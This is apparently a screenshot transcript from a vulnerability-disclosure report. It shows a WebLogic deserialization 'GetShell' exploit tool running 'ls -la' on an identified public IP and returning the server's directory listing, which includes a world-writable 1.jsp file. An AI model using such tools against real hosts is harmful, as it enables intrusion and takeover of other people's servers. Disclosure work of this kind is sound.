 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 223.244.235.176 Port: 8000 DisConn
FilePath: Upload
CMD: ls -la Execute
Result: 总用量 72
drwxr-x---. 13 weblogic bea 4096 12月 24 17:05 .
drwxr-x---. 3 weblogic bea 4096 5月 19 2015 ..
-rwxrwxrwx. 1 weblogic bea 58 12月 24 15:06 1.jsp
drwxr-x---. 2 weblogic bea 4096 5月 19 2015 autodeploy
drwxr-x---. 5 weblogic bea 4096 12月 9 10:20 bin
drwxr-x---. 10 weblogic bea 4096 8月 26 10:36 config
drwxr-x---. 2 weblogic bea 4096 5月 19 2015 console-ext
-rw-r-----. 1 weblogic bea 32 11月 29 15:49 edit.lok
-rw-r-----. 1 weblogic bea 462 5月 19 2015 fileRealm.properties
drwxr-x---. 2 weblogic bea 4096 5月 19 2015 init-info
drwxr-x---. 2 weblogic bea 4096 5月 19 2015 lib
drwxr-----. 2 weblogic bea 4096 12月 21 09:03 logs
-rw-r-----. 1 weblogic bea 0 12月 24 16:11 netuser
drwxr-----. 2 weblogic bea 4096 11月 29 15:49 pending
drwxr-x---. 2 weblogic bea 4096 5月 19 2015 security
drwxr-----. 4 weblogic bea 4096 5月 20 2015 servers
-rw-r-----. 1 weblogic bea 236 8月 11 10:07 shutdown.py
-rwxr-x---. 1 weblogic bea 277 5月 19 2015 startWebLogic.sh
drwxr-----. 2 weblogic bea 4096 11月 29 15:49 tmp
www.wooyun.org